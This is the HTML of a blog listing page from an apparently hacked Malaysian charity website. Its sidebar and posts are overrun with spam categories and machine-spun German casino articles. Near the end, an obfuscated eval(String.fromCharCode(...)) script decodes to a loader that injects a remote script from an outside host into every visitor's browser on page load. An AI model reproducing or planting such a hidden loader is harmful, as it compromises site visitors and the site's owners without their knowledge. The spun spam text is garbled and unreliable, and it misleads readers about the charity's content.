href="https://amalpulaupinang.com/category/vovan-casino/">Vovan Casino</a></li><li
class="cat-item cat-item-392"><a
href="https://amalpulaupinang.com/category/vrijedi-li-mladenka-poe%d1%9ete-47/">vrijedi li mladenka poЕЎte</a></li><li
class="cat-item cat-item-932"><a
href="https://amalpulaupinang.com/category/vulkan-vegas-germany/">vulkan vegas germany</a></li><li
class="cat-item cat-item-217"><a
href="https://amalpulaupinang.com/category/was-fg%d1%98r-eine-mail-bestellung-braut-423/">Was fГјr eine Mail -Bestellung Braut</a></li><li
class="cat-item cat-item-631"><a
href="https://amalpulaupinang.com/category/was-ist-die-beste-versandungsbestellung-brautland-2/">Was ist die beste Versandungsbestellung Brautland</a></li><li
class="cat-item cat-item-663"><a
href="https://amalpulaupinang.com/category/was-ist-die-versandbraut-2/">Was ist die Versandbraut?</a></li><li
class="cat-item cat-item-541"><a
href="https://amalpulaupinang.com/category/was-ist-eine-mail-bestellung-braut-2/">Was ist eine Mail -Bestellung Braut</a></li><li
class="cat-item cat-item-648"><a
href="https://amalpulaupinang.com/category/was-ist-eine-mail-bestellung-braut-2-2/">Was ist eine Mail -Bestellung Braut?</a></li><li
class="cat-item cat-item-180"><a
href="https://amalpulaupinang.com/category/was-ist-versandbestellbraut-2/">Was ist Versandbestellbraut</a></li><li
class="cat-item cat-item-822"><a
href="https://amalpulaupinang.com/category/was-sind-postanweisungen-brautdienste-2/">Was sind Postanweisungen Brautdienste</a></li><li
class="cat-item cat-item-362"><a
href="https://amalpulaupinang.com/category/websites-to-write-my-essay-for-me-2/">websites to write my essay for me</a></li><li
class="cat-item cat-item-600"><a
href="https://amalpulaupinang.com/category/weight-loss/">weight-loss</a></li><li
class="cat-item cat-item-402"><a
href="https://amalpulaupinang.com/category/what-a-mail-order-bride-2/">what a mail order bride</a></li><li
class="cat-item cat-item-865"><a
href="https://amalpulaupinang.com/category/what-are-the-best-mail-order-bride-sites-2/">what are the best mail order bride sites</a></li><li
class="cat-item cat-item-588"><a
href="https://amalpulaupinang.com/category/what-is-a-mail-order-bride-2/">what is a mail order bride</a></li><li
class="cat-item cat-item-862"><a
href="https://amalpulaupinang.com/category/what-is-a-mail-order-bride-2-2/">what is a mail order bride?</a></li><li
class="cat-item cat-item-940"><a
href="https://amalpulaupinang.com/category/what-is-a-mail-order-bride-2-3/">what is a mail-order bride</a></li><li
class="cat-item cat-item-453"><a
href="https://amalpulaupinang.com/category/what-is-as-mail-order-bride-2/">what is as mail order bride</a></li><li
class="cat-item cat-item-599"><a
href="https://amalpulaupinang.com/category/what-is-mail-order-bride-2-2/">what is mail order bride</a></li><li
class="cat-item cat-item-522"><a
href="https://amalpulaupinang.com/category/what-is-mail-order-bride-services-2/">what is mail order bride services</a></li><li
class="cat-item cat-item-731"><a
href="https://amalpulaupinang.com/category/what-is-mail-order-bride-2-3/">what is mail order bride?</a></li><li
class="cat-item cat-item-394"><a
href="https://amalpulaupinang.com/category/what-is-mail-order-bride-2/">what is mail-order bride</a></li><li
class="cat-item cat-item-984"><a
href="https://amalpulaupinang.com/category/what-is-the-best-mail-order-bride-site-2/">what is the best mail order bride site</a></li><li
class="cat-item cat-item-489"><a
href="https://amalpulaupinang.com/category/what-s-a-mail-order-bride-2/">what&#039;s a mail order bride</a></li><li
class="cat-item cat-item-815"><a
href="https://amalpulaupinang.com/category/whats-a-mail-order-bride-2/">whats a mail order bride?</a></li><li
class="cat-item cat-item-780"><a
href="https://amalpulaupinang.com/category/where-can-i-find-a-mail-order-bride-2/">where can i find a mail order bride</a></li><li
class="cat-item cat-item-447"><a
href="https://amalpulaupinang.com/category/where-can-i-get-a-mail-order-bride-2/">where can i get a mail order bride</a></li><li
class="cat-item cat-item-493"><a
href="https://amalpulaupinang.com/category/where-do-i-buy-a-mail-order-bride-2/">where do i buy a mail order bride</a></li><li
class="cat-item cat-item-726"><a
href="https://amalpulaupinang.com/category/where-to-buy-a-mail-order-bride-2/">where to buy a mail order bride</a></li><li
class="cat-item cat-item-390"><a
href="https://amalpulaupinang.com/category/where-to-find-a-mail-order-bride-2/">where to find a mail order bride</a></li><li
class="cat-item cat-item-893"><a
href="https://amalpulaupinang.com/category/wie-funktionieren-versandbestellbraut-sites-2/">Wie funktionieren Versandbestellbraut -Sites?</a></li><li
class="cat-item cat-item-182"><a
href="https://amalpulaupinang.com/category/wie-funktioniert-die-mail-bestellung-braut-2/">Wie funktioniert die Mail -Bestellung Braut?</a></li><li
class="cat-item cat-item-297"><a
href="https://amalpulaupinang.com/category/wie-funktioniert-die-versandbraut-braut-zu-2/">Wie funktioniert die Versandbraut, Braut zu bestellen?</a></li><li
class="cat-item cat-item-349"><a
href="https://amalpulaupinang.com/category/wie-man-eine-braut-bestellt-2/">wie man eine Braut bestellt</a></li><li
class="cat-item cat-item-351"><a
href="https://amalpulaupinang.com/category/wo-finde-ich-eine-mail-bestellung-braut-2/">Wo finde ich eine Mail -Bestellung Braut</a></li><li
class="cat-item cat-item-306"><a
href="https://amalpulaupinang.com/category/wo-kann-man-eine-versandbestellbraut-finden-2/">Wo kann man eine Versandbestellbraut finden</a></li><li
class="cat-item cat-item-241"><a
href="https://amalpulaupinang.com/category/write-a-essay-for-me-2/">write a essay for me</a></li><li
class="cat-item cat-item-375"><a
href="https://amalpulaupinang.com/category/write-an-essay-for-me-2/">write an essay for me</a></li><li
class="cat-item cat-item-248"><a
href="https://amalpulaupinang.com/category/write-essay-for-me-2/">write essay for me</a></li><li
class="cat-item cat-item-257"><a
href="https://amalpulaupinang.com/category/write-essay-for-me-website-2/">write essay for me website</a></li><li
class="cat-item cat-item-380"><a
href="https://amalpulaupinang.com/category/write-my-essay-for-me-2/">write my essay for me</a></li><li
class="cat-item cat-item-416"><a
href="https://amalpulaupinang.com/category/write-my-essay-helper-2/">write my essay helper</a></li><li
class="cat-item cat-item-937"><a
href="https://amalpulaupinang.com/category/ylimmgn-postin-tilaus-morsiamen-sivusto-194/">ylimmГ¤n postin tilaus morsiamen sivusto</a></li><li
class="cat-item cat-item-225"><a
href="https://amalpulaupinang.com/category/zendesk-vs-intercom/">zendesk vs. intercom</a></li><li
class="cat-item cat-item-975"><a
href="https://amalpulaupinang.com/category/bez-kategorii/">Без категории</a></li><li
class="cat-item cat-item-869"><a
href="https://amalpulaupinang.com/category/vicug%d1%9el-es-el-mejor-sitio-para-novias-por-correo-60/">ВїCuГЎl es el mejor sitio para novias por correo</a></li><li
class="cat-item cat-item-155"><a
href="https://amalpulaupinang.com/category/vicug%d1%9el-es-la-novia-del-pedido-por-correo-31/">ВїCuГЎl es la novia del pedido por correo?</a></li><li
class="cat-item cat-item-315"><a
href="https://amalpulaupinang.com/category/viqug-es-la-novia-de-pedidos-por-correo-39/">ВїQuГ© es la novia de pedidos por correo?</a></li><li
class="cat-item cat-item-879"><a
href="https://amalpulaupinang.com/category/viqug-es-una-novia-de-pedidos-por-correo-229/">ВїQuГ© es una novia de pedidos por correo?</a></li><li
class="cat-item cat-item-357"><a
href="https://amalpulaupinang.com/category/g-la-recherche-d-un-mariage-437/">Г  la recherche d&#039;un mariage</a></li><li
class="cat-item cat-item-156"><a
href="https://amalpulaupinang.com/category/g-la-recherche-d-une-marige-par-correspondance-354/">Г  la recherche d&#039;une mariГ©e par correspondance</a></li><li
class="cat-item cat-item-432"><a
href="https://amalpulaupinang.com/category/gge-moyen-de-la-marige-par-correspondance-250/">Г‚ge moyen de la mariГ©e par correspondance</a></li><li
class="cat-item cat-item-758"><a
href="https://amalpulaupinang.com/category/g%d1%9ast-posta-gelin-siparie%d1%9f-web-35/">Гњst Posta Gelin SipariЕџ Web</a></li><li
class="cat-item cat-item-895"><a
href="https://amalpulaupinang.com/category/g%d1%9ast-posta-siparie%d1%9fi-gelin-105/">Гњst Posta SipariЕџi Gelin</a></li><li
class="cat-item cat-item-569"><a
href="https://amalpulaupinang.com/category/eto-je-mladenka-kao-narude%d1%95ba-poe%d1%9ete-108/">Е to je mladenka kao narudЕѕba poЕЎte</a></li><li
class="cat-item cat-item-834"><a
href="https://amalpulaupinang.com/category/eto-je-mladenka-za-narude%d1%95bu-poe%d1%9ete-175/">Е to je mladenka za narudЕѕbu poЕЎte</a></li><li
class="cat-item cat-item-571"><a
href="https://amalpulaupinang.com/category/e%d1%95elim-mladenku-za-narude%d1%95bu-poe%d1%9ete-159/">ЕЅelim mladenku za narudЕѕbu poЕЎte</a></li><li
class="cat-item cat-item-215"><a
href="https://amalpulaupinang.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a></li><li
class="cat-item cat-item-238"><a
href="https://amalpulaupinang.com/category/finteh/">Финтех</a></li><li
class="cat-item cat-item-85"><a
href="https://amalpulaupinang.com/category/foreks-brokery/">Форекс Брокеры</a></li><li
class="cat-item cat-item-204"><a
href="https://amalpulaupinang.com/category/foreks-obuchenie/">Форекс обучение</a></li><li
class="cat-item cat-item-194"><a
href="https://amalpulaupinang.com/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a></li></ul></div></div></div></div></div></div><div
class="wpb_column vc_column_container vc_col-sm-9"><div
class="vc_column-inner "><div
class="wpb_wrapper"><div
class="tm-sc tm-sc-blog tm-sc-blog-grid blog-style1-simple  "><div
id="blog-holder-343504" class="isotope-layout grid-2 clearfix"><div
class="isotope-item uncategorized">
<article
id="post-63162" class="post-63162 post type-post status-publish format-standard hentry category-uncategorized"><div
class="entry-header"></div><div
class="entry-content"><h4 class="entry-title"><a
href="https://amalpulaupinang.com/2025/03/23/kostenlose-slots-bewertung-automatenspiele-and-slot-spiele-kostenfrei-auffuhren/" rel="bookmark">Kostenlose Slots Bewertung Automatenspiele and Slot Spiele Kostenfrei Aufführen</a></h4><ul
class="entry-meta list-inline"><li
class="list-inline-item author"><i
class="fa fa-user-o"></i> <span
class="byline">By <span
class="author vcard"><a
class="url fn n" href="https://amalpulaupinang.com/author/root/" rel="author">root</a></span></span></li><li
class="list-inline-item posted-date"><i
class="fa fa-calendar-o"></i> <a
href="https://amalpulaupinang.com/2025/03/23/kostenlose-slots-bewertung-automatenspiele-and-slot-spiele-kostenfrei-auffuhren/" rel="bookmark"><time
class="entry-date" datetime="2025-03-23T03:22:08+00:00">23 March 2025</time></a></li></ul><div
class="post-excerpt"><div
id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;"><p
class="toctitle" style="font-weight: 700;text-align: center;">Content</p><ul
class="toc_list"><li><a
href="#toc-0">Slots Bewertung | House of Doom 2: The Crypt</a></li><li><a
href="#toc-1">Holla nachfolgende Waldfee Fest &amp; Win von Hölle Games</a></li><li><a
href="#toc-2">Spielen Diese Slots angeschlossen abzüglich Bimbes!</a></li><li><a
href="#toc-3">Diese Top 3 Erreichbar Casinos unter einsatz von Echtgeld Slots</a></li></ul></div><p>Exklusive Registrierung ist und bleibt es nicht erlaubt, diese Spielautomaten verbunden gebührenfrei ferner um Echtgeld hinter zum besten geben. Nachfolgende Registration ist jedoch immer kostenfrei ferner im bereich kleiner Augenblicke geklärt. Unser besten Online Slots kannst du ewig inside BingBong zum besten geben. Dich auf etwas spekulieren mehr als 500 Spielautomaten das beliebtesten Anbieter.</p><div
class="mascot-more-link-container"><a
class="more-link btn btn-plain-text-with-arrow" href="https://amalpulaupinang.com/2025/03/23/kostenlose-slots-bewertung-automatenspiele-and-slot-spiele-kostenfrei-auffuhren/">Continue reading</a></div></div><div
class="post-btn-readmore ">
<a
href="https://amalpulaupinang.com/2025/03/23/kostenlose-slots-bewertung-automatenspiele-and-slot-spiele-kostenfrei-auffuhren/"
class="btn btn-theme-colored1 btn-sm">
View Details    </a></div><div
class="clearfix"></div></div></article></div><div
class="isotope-item uncategorized">
<article
id="post-63158" class="post-63158 post type-post status-publish format-standard hentry category-uncategorized"><div
class="entry-header"></div><div
class="entry-content"><h4 class="entry-title"><a
href="https://amalpulaupinang.com/2025/03/23/beste-slots-eye-of-horus-slot-via-kaum-verwendung-2025-1-ferner-5-cent-einsatz/" rel="bookmark">Beste Slots eye of horus slot via kaum Verwendung 2025 1 ferner 5 Cent Einsatz</a></h4><ul
class="entry-meta list-inline"><li
class="list-inline-item author"><i
class="fa fa-user-o"></i> <span
class="byline">By <span
class="author vcard"><a
class="url fn n" href="https://amalpulaupinang.com/author/root/" rel="author">root</a></span></span></li><li
class="list-inline-item posted-date"><i
class="fa fa-calendar-o"></i> <a
href="https://amalpulaupinang.com/2025/03/23/beste-slots-eye-of-horus-slot-via-kaum-verwendung-2025-1-ferner-5-cent-einsatz/" rel="bookmark"><time
class="entry-date" datetime="2025-03-23T03:15:07+00:00">23 March 2025</time></a></li></ul><div
class="post-excerpt"><p>Bekanntermaßen Play’nitrogenium GO gehört gar nicht jedoch zum Urgestein das Industriezweig, zugunsten mischt auch heute noch sämtliche vorne via. Daneben Video Slots hat unser schwedische Projekt noch Casinospiele, wie Casinopoker, Videopoker and Bingo inoffizieller mitarbeiter Gebot.</p><div
class="mascot-more-link-container"><a
class="more-link btn btn-plain-text-with-arrow" href="https://amalpulaupinang.com/2025/03/23/beste-slots-eye-of-horus-slot-via-kaum-verwendung-2025-1-ferner-5-cent-einsatz/">Continue reading</a></div></div><div
class="post-btn-readmore ">
<a
href="https://amalpulaupinang.com/2025/03/23/beste-slots-eye-of-horus-slot-via-kaum-verwendung-2025-1-ferner-5-cent-einsatz/"
class="btn btn-theme-colored1 btn-sm">
View Details    </a></div><div
class="clearfix"></div></div></article></div><div
class="isotope-item uncategorized">
<article
id="post-63156" class="post-63156 post type-post status-publish format-standard hentry category-uncategorized"><div
class="entry-header"></div><div
class="entry-content"><h4 class="entry-title"><a
href="https://amalpulaupinang.com/2025/03/23/top-playn-go-angeschlossen-online-slots-spiel-spielbank-verkettete-liste-and-slots-2025/" rel="bookmark">*TOP* Play&#8217;n Go Angeschlossen Online Slots Spiel Spielbank Verkettete liste and Slots 2025</a></h4><ul
class="entry-meta list-inline"><li
class="list-inline-item author"><i
class="fa fa-user-o"></i> <span
class="byline">By <span
class="author vcard"><a
class="url fn n" href="https://amalpulaupinang.com/author/root/" rel="author">root</a></span></span></li><li
class="list-inline-item posted-date"><i
class="fa fa-calendar-o"></i> <a
href="https://amalpulaupinang.com/2025/03/23/top-playn-go-angeschlossen-online-slots-spiel-spielbank-verkettete-liste-and-slots-2025/" rel="bookmark"><time
class="entry-date" datetime="2025-03-23T03:07:51+00:00">23 March 2025</time></a></li></ul><div
class="post-excerpt"><div
id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;"><p
class="toctitle" style="font-weight: 700;text-align: center;">Content</p><ul
class="toc_list"><li><a
href="#toc-0">Online Slots Spiel: Die besten Play’n GO Online Casinos</a></li><li><a
href="#toc-1">Genau so wie spielt man Taschentelefon Spielautomaten?</a></li><li><a
href="#toc-2">Nachfolgende 12 besten kostenlosen Android-Spiele: Jedweder Genres 2024 Fassung</a></li><li><a
href="#toc-3">Die besten Spielautomaten gratis qua diesem Bonus aufführen</a></li><li><a
href="#toc-4">Stufenweise: Auf diese weise nützlichkeit Sie beste Casino Apps</a></li></ul></div><p>Richtige Apps verkörpern einander zudem damit nicht mehr da, sic diese unter Smartphones über unterschiedlichen Displaygrößen gleichartig ergeben klappen wie nach modernen Tablets. Diese besten Spielsaal Apps via Echtgeld angebot Ihnen etliche Methoden für jedes Der- ferner Auszahlungen. Seriöse Apps führen an dieser stelle Methoden wie PayPal, Trustly, Visa, Mastercard, Paysafecard und mehr within Land der dichter und denker erlaubte wenn anerkannte Zahlungsdienstleister.</p><div
class="mascot-more-link-container"><a
class="more-link btn btn-plain-text-with-arrow" href="https://amalpulaupinang.com/2025/03/23/top-playn-go-angeschlossen-online-slots-spiel-spielbank-verkettete-liste-and-slots-2025/">Continue reading</a></div></div><div
class="post-btn-readmore ">
<a
href="https://amalpulaupinang.com/2025/03/23/top-playn-go-angeschlossen-online-slots-spiel-spielbank-verkettete-liste-and-slots-2025/"
class="btn btn-theme-colored1 btn-sm">
View Details    </a></div><div
class="clearfix"></div></div></article></div><div
class="isotope-item acheter-la-marige-par-correspondance-234">
<article
id="post-63160" class="post-63160 post type-post status-publish format-standard hentry category-acheter-la-marige-par-correspondance-234"><div
class="entry-header"></div><div
class="entry-content"><h4 class="entry-title"><a
href="https://amalpulaupinang.com/2025/03/23/how-much-time-if-you-waiting-before-you-can/" rel="bookmark">How much time if you waiting before you can followup?</a></h4><ul
class="entry-meta list-inline"><li
class="list-inline-item author"><i
class="fa fa-user-o"></i> <span
class="byline">By <span
class="author vcard"><a
class="url fn n" href="https://amalpulaupinang.com/author/root/" rel="author">root</a></span></span></li><li
class="list-inline-item posted-date"><i
class="fa fa-calendar-o"></i> <a
href="https://amalpulaupinang.com/2025/03/23/how-much-time-if-you-waiting-before-you-can/" rel="bookmark"><time
class="entry-date" datetime="2025-03-23T03:06:32+00:00">23 March 2025</time></a></li></ul><div
class="post-excerpt"><p><title>How much time if you waiting before you can followup?</title></p><p>Make sure to is a trip so you can action per pursue-up current email address so you&#8217;re able to explain what you would like the client to-do, that can be as simple as a simple current email address reaction, so that they can proceed. Whenever possible, bring a particular time and date, therefore the proactive approach is clear.</p><p>Soon, actually. A study by USC Viterbi School from Systems detailed there is a beneficial 90% possibilities that you&#8217;ll get a reply in this a couple of days in the event your recipient is just about to respond. Two to three weeks is an excellent period of time to own following doing promote the consumer specific leeway.</p><div
class="mascot-more-link-container"><a
class="more-link btn btn-plain-text-with-arrow" href="https://amalpulaupinang.com/2025/03/23/how-much-time-if-you-waiting-before-you-can/">Continue reading</a></div></div><div
class="post-btn-readmore ">
<a
href="https://amalpulaupinang.com/2025/03/23/how-much-time-if-you-waiting-before-you-can/"
class="btn btn-theme-colored1 btn-sm">
View Details    </a></div><div
class="clearfix"></div></div></article></div><div
class="isotope-item uncategorized">
<article
id="post-63154" class="post-63154 post type-post status-publish format-standard hentry category-uncategorized"><div
class="entry-header"></div><div
class="entry-content"><h4 class="entry-title"><a
href="https://amalpulaupinang.com/2025/03/23/jackpotpiraten-bonus-slot-bewertungen-2025-100-quelltext-50-freispiele/" rel="bookmark">JackpotPiraten Bonus Slot -Bewertungen 2025, 100 Quelltext, 50 Freispiele</a></h4><ul
class="entry-meta list-inline"><li
class="list-inline-item author"><i
class="fa fa-user-o"></i> <span
class="byline">By <span
class="author vcard"><a
class="url fn n" href="https://amalpulaupinang.com/author/root/" rel="author">root</a></span></span></li><li
class="list-inline-item posted-date"><i
class="fa fa-calendar-o"></i> <a
href="https://amalpulaupinang.com/2025/03/23/jackpotpiraten-bonus-slot-bewertungen-2025-100-quelltext-50-freispiele/" rel="bookmark"><time
class="entry-date" datetime="2025-03-23T03:00:45+00:00">23 March 2025</time></a></li></ul><div
class="post-excerpt"><p>Melden Die leser sich an, spielen Eltern unter anderem besitzen Die leser nachfolgende Aussicht dahinter das rennen machen. Verkünden Diese einander inside unseren empfohlenen frischen deutschen Casinos aktiv, damit unser neuesten Spielautomaten hinter zum besten geben und diese besten Willkommensbonusangebote je 2025 zu bekommen. Auf den passieren Meeren sei der Gefecht ausgetragen und Man sagt, sie seien ein Skipper des Piratenschiffs.</p><div
class="mascot-more-link-container"><a
class="more-link btn btn-plain-text-with-arrow" href="https://amalpulaupinang.com/2025/03/23/jackpotpiraten-bonus-slot-bewertungen-2025-100-quelltext-50-freispiele/">Continue reading</a></div></div><div
class="post-btn-readmore ">
<a
href="https://amalpulaupinang.com/2025/03/23/jackpotpiraten-bonus-slot-bewertungen-2025-100-quelltext-50-freispiele/"
class="btn btn-theme-colored1 btn-sm">
View Details    </a></div><div
class="clearfix"></div></div></article></div><div
class="isotope-item uncategorized">
<article
id="post-63152" class="post-63152 post type-post status-publish format-standard hentry category-uncategorized"><div
class="entry-header"></div><div
class="entry-content"><h4 class="entry-title"><a
href="https://amalpulaupinang.com/2025/03/23/pharaohs-gold-2-deluxe-kostenlos-white-buffalo-online-slot-auffuhren-exklusive-registration-slot-demo-fur-nusse/" rel="bookmark">Pharaoh&#8217;s Gold 2 Deluxe kostenlos White Buffalo Online Slot aufführen exklusive Registration Slot Demo Für nüsse</a></h4><ul
class="entry-meta list-inline"><li
class="list-inline-item author"><i
class="fa fa-user-o"></i> <span
class="byline">By <span
class="author vcard"><a
class="url fn n" href="https://amalpulaupinang.com/author/root/" rel="author">root</a></span></span></li><li
class="list-inline-item posted-date"><i
class="fa fa-calendar-o"></i> <a
href="https://amalpulaupinang.com/2025/03/23/pharaohs-gold-2-deluxe-kostenlos-white-buffalo-online-slot-auffuhren-exklusive-registration-slot-demo-fur-nusse/" rel="bookmark"><time
class="entry-date" datetime="2025-03-23T02:51:55+00:00">23 March 2025</time></a></li></ul><div
class="post-excerpt"><div
id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;"><p
class="toctitle" style="font-weight: 700;text-align: center;">Content</p><ul
class="toc_list"><li><a
href="#toc-0">White Buffalo Online Slot | Dicas Para Condizer-abancar Acertar Extraordinariamente Jogando Busca Níqueis Erreichbar</a></li><li><a
href="#toc-1">Informationen unter einsatz von angewandten Spielautomaten erreichbar</a></li><li><a
href="#toc-2">Pharaos Aurum III: Diese Neuigkeiten des Spiels</a></li><li><a
href="#toc-3">Pharaoh’s Aurum III &#8211; Spieles Spielautomat</a></li></ul></div><p>Nach Sie inside Pharaoh&#8217;s Silver 3 das rennen machen, haben Diese unser Gelegenheit nachfolgende Gewinne dahinter behalten ferner via ihr Gamble-Aufgabe dahinter aufführen. As part of dieser falschen Auskunft verlieren Sie Der Geld, within einer richtigen erscheint eine noch mehr Karte. Dies gibt insgesamt vier Karten unter anderem Die leser vermögen dementsprechend Die Einsätze viermal klonieren.</p><div
class="mascot-more-link-container"><a
class="more-link btn btn-plain-text-with-arrow" href="https://amalpulaupinang.com/2025/03/23/pharaohs-gold-2-deluxe-kostenlos-white-buffalo-online-slot-auffuhren-exklusive-registration-slot-demo-fur-nusse/">Continue reading</a></div></div><div
class="post-btn-readmore ">
<a
href="https://amalpulaupinang.com/2025/03/23/pharaohs-gold-2-deluxe-kostenlos-white-buffalo-online-slot-auffuhren-exklusive-registration-slot-demo-fur-nusse/"
class="btn btn-theme-colored1 btn-sm">
View Details    </a></div><div
class="clearfix"></div></div></article></div></div></div></div></div></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));</script></p><div
class="tm-social-share-icons"><div
class="title"><i
class="fa fa-share-alt"></i> Jom Kongsikan :</div><ul
class="styled-icons  styled-icons-brand icon-dark icon-circled icon-sm"><li><a
data-tm-bg-color="#02B0E8" target="_blank"  data-toggle="tooltip" data-placement="top" title="Share on Twitter" class="twitter styled-icons-item" href="//twitter.com/intent/tweet?text=Blog+with+Left+Sidebar&#038;url=https%3A%2F%2Famalpulaupinang.com%2Fblog-2%2Fblog-with-left-sidebar%2F"><i
class="fa fa-twitter"></i></a></li><li><a
data-tm-bg-color="#3B5998" target="_blank"  data-toggle="tooltip" data-placement="top" title="Share on Facebook" class="facebook styled-icons-item" href="//www.facebook.com/sharer.php?u=https%3A%2F%2Famalpulaupinang.com%2Fblog-2%2Fblog-with-left-sidebar%2F&#038;t=Blog+with+Left+Sidebar&#038;description=&#038;picture="><i
class="fa fa-facebook"></i></a></li><li><a
data-tm-bg-color="#D71619" target="_blank"  data-toggle="tooltip" data-placement="top" title="Share on Google+" class="googleplus styled-icons-item" href="//plus.google.com/share?url=https%3A%2F%2Famalpulaupinang.com%2Fblog-2%2Fblog-with-left-sidebar%2F"><i
class="fa fa-google-plus"></i></a></li><li><a
data-tm-bg-color="#007BB6" target="_blank"  data-toggle="tooltip" data-placement="top" title="Share on LinkedIn" class="linkedin styled-icons-item" href="//linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Famalpulaupinang.com%2Fblog-2%2Fblog-with-left-sidebar%2F&#038;title=Blog+with+Left+Sidebar"><i
class="fa fa-linkedin"></i></a></li><li><a data-tm-bg-color="#787482" target="_blank" data-toggle="tooltip" data-placement="top" title="Share on Email" class="email styled-icons-item" href="/cdn-cgi/l/email-protection#[base64]"><i
class="fa fa-envelope-o"></i></a></li></ul></div><div
class="clearfix"></div></div></div></div></div></div></div>
</section></div>
<footer
id="footer" class="footer "><div
class="footer-widget-area"><div
class="container"><div
class="row"><div
class="col-md-12"><p><div
data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1536757595171 vc_row-has-fill vc-row-tm-section-padding section-typo-light"><div
class="wpb_column vc_column_container vc_col-sm-12"><div
class="vc_column-inner vc_custom_1535982980652"><div
class="wpb_wrapper"><div
class="vc_row wpb_row vc_inner vc_row-fluid"><div
class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4"><div
class="vc_column-inner"><div
class="wpb_wrapper"><div
class="wpb_widgetised_column wpb_content_element"><div
class="wpb_wrapper"><div
id="text-2" class="widget widget_text"><h4 class="widget-title  line-bottom-theme-colored1">Link Pantas</h4><div
class="textwidget"><ul
style="line-height: 32px;"><li><i
class="icon-layout" style="color: #ff573d;"></i> <a
href="https://daftar.amalpulaupinang.com/">Ingin Mengumbang</a></li><li><i
class="icon-layout" style="color: #ff573d;"></i> <a
href="https://amalpulaupinang.com/contact/">Hubungi Kami</a></li><li><i
class="icon-layout" style="color: #ff573d;"></i> <a
href="https://docs.google.com/forms/d/1kyFXpOgbg6HQTvFFH14SF4Jxw9eaEjrj5_lXIkG9aKI/viewform?edit_requested=true">Daftar Sukarelawan</a></li></ul></div></div><div
id="tm_widget_contact_info-1" class=" split-nav-menu clearfix widget widget-contact-info clearfix"><div
class="tm-widget tm-widget-contact-info contact-info contact-info-style1  contact-icon-theme-colored1"><div
class="thumb"><img
alt="Logo" src="https://amalpulaupinang.com/wp-content/uploads/2019/04/YayasanAmalLogo.png"></div><div
class="description">Yayasan Amal Malaysia Cawangan Pulau Pinang merupakan NGO berdaftar yang bergiat aktif dalam menjalankan misi dakwah, kebajikan dan kemanusiaan di seluruh dunia.</div><ul><li
class="contact-company"><div
class="icon"><i
class="icon-location-pin"></i></div><div
class="text">Pejabat Yayasan Amal Malaysia Cawangan Pulau Pinang No.29, Taman Cendana Emas Simpang Ampat, Penang</div></li><li
class="contact-phone"><div
class="icon"><i
class="icon-phone"></i></div><div
class="text"><a
href="tel:+6013-407%206770">+6013-407 6770</a></div></li><li
class="contact-email"><div
class="icon"><i
class="icon-envelope"></i></div><div
class="text"><a href="/cdn-cgi/l/email-protection#e9888d848087a988848885999c85889c99808788878ec78a8684"><span class="__cf_email__" data-cfemail="48292c2521260829252924383d24293d38212629262f662b2725">[email&#160;protected]</span></a></div></li><li
class="contact-website"><div
class="icon"><i
class="icon-globe"></i></div><div
class="text"><a
target="_blank" href="http://www.amalpulaupinang.com">www.amalpulaupinang.com</a></div></li></ul></div></div><div
id="tm_widget_social_list_custom-1" class=" split-nav-menu clearfix widget widget-social-list-custom clearfix"><ul
class="tm-widget tm-widget-social-list tm-widget-social-list-custom styled-icons  icon-dark  icon-rounded icon-theme-colored1 "><li><a
class="social-link styled-icons-item" href="https://www.facebook.com/BerkhidmatUntukKemanusiaan/" ><i
class="fa fa-facebook"></i></a></li><li><a
class="social-link styled-icons-item" href="https://instagram.com/amalpulaupinang?igshid=i31hk2l1srj0" ><i
class="fa fa-instagram"></i></a></li></ul></div></div></div></div></div></div><div
class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4"><div
class="vc_column-inner"><div
class="wpb_wrapper"><div
class="wpb_widgetised_column wpb_content_element"><div
class="wpb_wrapper"><div
id="text-3" class="widget widget_text"><h4 class="widget-title  line-bottom-theme-colored1">Kluster Projek</h4><div
class="textwidget"><ul
style="line-height: 32px;"><li><i
class="icon-layout" style="color: #ff573d;"></i> <a
href="#">Water for Life</a></li><li><i
class="icon-layout" style="color: #ff573d;"></i> <a
href="#">Education for Better Future</a></li><li><i
